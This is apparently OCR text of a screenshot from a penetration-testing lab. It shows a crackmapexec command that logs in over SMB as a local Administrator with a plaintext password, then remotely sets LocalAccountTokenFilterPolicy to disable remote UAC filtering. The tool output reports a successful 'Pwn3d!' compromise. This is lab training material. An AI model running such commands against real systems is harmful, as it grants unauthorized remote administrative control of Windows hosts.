 crackmapexec smb 10.129.204.133 -u Administrator -p 'AnotherC0mpl3xP4$$' -
-local-auth -x "reg add
HKLM\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\POLICIES\SYSTEM /V
LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"

SMB         10.129.204.133  445    MS01             [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB         10.129.204.133  445    MS01             [+]
MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
SMB         10.129.204.133  445    MS01             [+] Executed command
SMB         10.129.204.133  445    MS01             The operation
completed successfully.